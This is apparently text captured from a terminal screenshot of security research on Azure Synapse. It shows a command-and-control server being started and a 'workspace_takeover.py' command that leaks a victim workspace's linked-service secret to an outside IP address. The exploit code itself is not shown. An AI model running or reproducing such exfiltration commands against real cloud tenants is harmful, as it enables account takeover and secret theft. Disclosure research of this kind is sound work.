 Activities
Terminal
Apr 3 17:10
en
tzah@pahima-thinkpad: ~/research/azure/synapse
[ec2-user@ip-172-31-12-101 cnc]$ sudo python3 server.py | jq
$ python3 workspace_takeover.py --workspace victimworkspace --lea
k-linkedservice A_secret_HTTP_server --result-url http://35.158.1
2.48/favicon.ico
Leaking linked service "A_secret_HTTP_server":
IJ